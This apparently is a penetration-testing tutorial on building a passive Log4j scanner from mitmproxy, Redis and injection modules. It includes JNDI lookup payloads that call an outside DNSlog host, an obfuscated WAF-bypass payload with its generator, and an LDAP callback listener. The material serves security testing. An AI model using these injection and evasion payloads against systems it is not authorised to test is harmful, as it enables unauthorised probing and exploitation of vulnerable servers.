Building Log4j Passive Scanner from Scratch
Why Passive Scanner
The Log4j vulnerability is rather special. It is a bit similar to the previous fastjson vulnerability. Except for a few Java products (such as Apache solr and VCenter), there is no fixed vulnerability triggering URL. Therefore, there are two ways to scan for Log4j vulnerabilities:
- Testing by adding Payload in the fields of Http Headers.
- Penetration testers manually inputting Payload in pages or BP.
The first method itself has a low success rate. The second method has a high success rate, but the workload is too large. The passive scanner is designed to solve the problem of large workload in the second method.
The passive scanner is not a new concept. There are already several excellent passive scanners in the industry. For example, xray that natively supports passive scanning, and several tools that implement passive scanning through BP plugins.
Principle of Passive Scanner

Several node relationships related to the operation of the passive scanner are shown in the following figure.
Running Logic
- The penetration tester's browser accesses the target website through the http proxy.
- The http proxy obtains the http request and http response.
- The http proxy forwards the specific contents of the http request and http response to the passive scanner message queue.
- After the passive scanner message queue receives the data packet, it calls the configured scanning module.
- In the scanning module code, the corresponding contents (such as header, param, json, etc.) of the http request are replaced with Payload.
- The scanning module sends the modified request again.
Implementation Effect
After the penetration tester configures the passive scanner and the browser proxy, they only need to browse the target website normally and use common functions (such as logging in, changing user configurations, etc.). The passive scanner will automatically test each http request.
Implementation of Passive Scanner
Obtaining Http Request and Http Response
We use the very mature tool mitmproxy in the industry to achieve this function.
mitmproxy supports loading custom plugins, which makes it more convenient for us to implement custom functions. The core code of the mitmproxy plugin is as follows:
    def request(self, flow: http.HTTPFlow) -> None:
        pass

    def response(self, flow: http.HTTPFlow):
        if flow.request.stream:
            return
        request = {
            "content": self.decode(flow.request.content),
            "headers": dict(flow.request.headers),
            "host": flow.request.host,
            "host_header": flow.request.host_header,
            "http_version": flow.request.http_version,
            "method": flow.request.method,
            "multipart_form": dict(flow.request.multipart_form),
            "path": flow.request.path,
            "path_components": flow.request.path_components,
            "port": flow.request.port,
            "pretty_host": flow.request.pretty_host,
            "pretty_url": flow.request.pretty_url,
            "query": dict(flow.request.query),
            "raw_content": self.decode(flow.request.raw_content),
            "scheme": flow.request.scheme,
            "stream": flow.request.stream,
            "text": flow.request.text,
            "timestamp_end": flow.request.timestamp_end,
            "timestamp_start": flow.request.timestamp_start,
            "url": flow.request.url,
            "urlencoded_form": dict(flow.request.urlencoded_form),
        }
        response = {
            "content": self.decode(flow.response.content),
            "headers": dict(flow.response.headers),
            "http_version": flow.response.http_version,
            "raw_content": self.decode(flow.request.raw_content),
            "status_code": flow.response.status_code,
            "text": flow.response.text,
            "timestamp_end": flow.response.timestamp_end,
            "timestamp_start": flow.response.timestamp_start,
}- Through the API of mitmproxy, the plugin can obtain all information of the request and response and store them in a formatted manner for subsequent processing.
- The mitmproxy plugin does not make any changes to the requests, so the user's access to the target website through the proxy will not be affected.
Sending Http Request and Http Response to the Passive Scanner
In order to achieve modularization and pipeline processing, Http Request and Http Response will be sent to the message queue of the passive scanner in json format. The core code is as follows:
class RedisClient(object):

    def __init__(self):
        try:
            self.rcon = redis.Redis.from_url(url=f"{get_redis_url()}5")
        except Exception as E:
            self.rcon = None
            ctx.log.error(E)

    def publish_data(self, data):
        if self.rcon is None:
            try:
                self.rcon = redis.Redis.from_url(url=f"{get_redis_url()}5")
            except Exception as E:
                self.rcon = None
                ctx.log.error(E)
        try:
            data = json.dumps(data)
            result = self.rcon.publish(VIPER_PROXY_HTTP_SCAN_DATA, data)
        except Exception as E:
            ctx.log.error(E)
            self.rcon = None
            self.rcon = None

class ProxyScanAddon(object):
    def response(self, flow: http.HTTPFlow):
		...
       ...
self.rcon.publish_data({"request": request, "response": response})- The message queue is implemented through the subscription/push function of Redis.
- Through the pre-configured subscription address and Redis network connection, subscription/push also realizes inter-process (mitmproxy/passive scanner) message communication.
The Passive Scanner Receives Messages and Calls the Scanning Module
- Code for message receiving part
    @staticmethod
    def sub_proxy_http_scan_thread():
        """This function must be run in a thread to monitor the redis messages sent by the external rpc and obtain the task results"""
        rcon = RedisClient.get_result_connection()
        if rcon is None:
            return
        ps = rcon.pubsub(ignore_subscribe_messages=True)
        ps.subscribe(**{VIPER_PROXY_HTTP_SCAN_DATA: ProxyHttpScan.store_request_response_from_sub})
        for message in ps.listen():
            if message:
logger.warning(f"不应获取非空message {message}")- Code for calling the scanning module part
@staticmethod
    def store_request_response_from_sub(message=None):
        # Get the data
        body = message.get('data')
        try:
            data_dict = json.loads(body)
            request_data = data_dict.get("request")
            response_data = data_dict.get("response")
            data = data_dict.get("data")
        except Exception as E:
            logger.exception(E)
            return False
		# Configuration switch
        conf = Xcache.get_proxy_http_scan_conf()
        if conf.get("flag") is not True:
            return

        # Instantiate the module
        proxy_http_scan_dict = Xcache.get_proxy_http_scan_dict()
        for module_uuid in proxy_http_scan_dict:
            one_result = proxy_http_scan_dict.get(module_uuid)
            loadpath = one_result.get("loadpath")
            try:
                class_intent = importlib.import_module(loadpath)
                module_intent = class_intent.PostModule(custom_param=json.loads(one_result.get("custom_param")))
            except Exception as E:
                logger.exception(E)
                continue

             # Call the module
            try:
                module_intent.callback(request=ProxyRequest(request_data), response=ProxyResponse(response_data),
                                       data=data)
            except Exception as E:
                logger.exception(E)
                continue
Scan Module Code
- The scan module replaces the corresponding parameters with payloads according to the type of request (GET/POST Form/POST JSON), and then sends the HTTP request again.
        if request.method == "GET":
            if request.query:
				...
                for payload in payloads:
                    for key in request.query:
                        request.query[key] = payload
                    result = request.send()
        elif request.method == "POST":
            if request.urlencoded_form:

				...

                for payload in payloads:
                    for key in request.urlencoded_form:
                        request.urlencoded_form[key] = payload
                    result = request.send()
            else:
                if is_json(request.text):
					...
                    for payload in payloads:
                        old_dict = json.loads(request.text)
                        new_dict = JsonReplace().replace_inter(old_dict, payload)
                        request.text = json.dumps(new_dict)
                        result = request.send()
Payload for Bypassing Log4j WAF
The traditional Log4j payload features are very obvious. For example, the following payload:
${jndi:ldap://uuid.XXXX.ceye.io/hello}The payload that bypasses the WAF through {::-n}:
${${VQ:f:-j}${68:E0:4:-n}${UiL:Iw:QuF:-d}${tI:nA:dol:-i}${vJ2:DKz:-:}${x:S5r:-l}${D:-d}${VNA:xs:rv:-a}${Y:-p}${8x:Z0z:-:}${b:V:-/}${Kki:Qn:1:-/}${x:l:-e}${Qm:ka:-e}${sL:4P8:-e}${Qqx:B:-d}${e:-d}${Qxm:r:LlI:-1}${UYv:-1}${9m:-c}${H:8P:-6}${r:I4:OC:-8}${o0:-7}${Ej:-1}${JX:9M:5F:-1}${sY:-1}${07n:owb:e:-e}${z:I:-c}${jH:nYU:s:-.}${r:RbP:j:-X}${lW:hcL:-X}${gPt:w:-X}${n:ZB0:3G:-.}${Fe:-c}${jfL:6b:sdn:-e}${N2:j:D:-y}${znQ:-e}${Di:-.}${N:d:-i}${sk:uf:-o}${4:pcl:-/}${Jb:Vf:-h}${ugL:-i}}Specific code:
    def bypass_waf_payload(self, raw_payload):
        new_payload = ""
        for one_raw in raw_payload:
            one_format = ""
            for i in range(random_int(3)):
                one_format = f"{one_format}{random_str(random_int(3))}:"
            one_new = f"${{{one_format}-{one_raw}}}"
            new_payload = f"{new_payload}{one_new}"
        return new_payload
DNSLog and LDAP Protocol
When testing Internet applications, DNSlog is very useful. If it is necessary to test applications in the company intranet, using the LDAP protocol is undoubtedly a more stable and useful choice.
The LDAP payload adopts the following format:
$
Where uuid can be used to determine the source of the specific request.
The code for setting up the LDAPServer is as follows:
class LDAPHandler(socketserver.BaseRequestHandler):
    """
    Malicious query handler.
    """

    def __init__(self, ):
        pass

    def __call__(self, *args, **kwargs):
        super().__init__(*args, **kwargs)

    def handle(self):
        handshake = self.request.recv(8096)
        self.request.sendall(b"0\x0c\x02\x01\x01a\x07\n\x01\x00\x04\x00\x04\x00")
        time.sleep(0.5)
        query = self.request.recv(8096)
        if len(query) < 10:
            return
        query_name = query[9:9 + query[8:][0]].decode()
        print(f"IP: {self.request.getpeername()[0]}  UUID: {query_name}")
        self.request.close()


if __name__ == "__main__":
    parser = argparse.ArgumentParser(description="All-In-One Log4JRCE by alexandre-lavoie")
    parser.add_argument("--ldap_port", "-p", help="The local port to run the LDAP server.", type=int, default=1387)
    args = parser.parse_args()
    socketserver.TCPServer.allow_reuse_address = True
    print(f"Run LDAP Server on port : {args.ldap_port}")
    with socketserver.TCPServer(("0.0.0.0", args.ldap_port), LDAPHandler()) as server:
        server.serve_forever()
Each time the LDAPServer receives a request, it will print the source IP and the corresponding uuid.

Integrate All Functions
For a good security tool, functionality is the main body. A friendly UI and a convenient deployment method are also indispensable. The author integrates the functions of the passive scanner into Viper in a modular way. The final effect screenshots are as follows: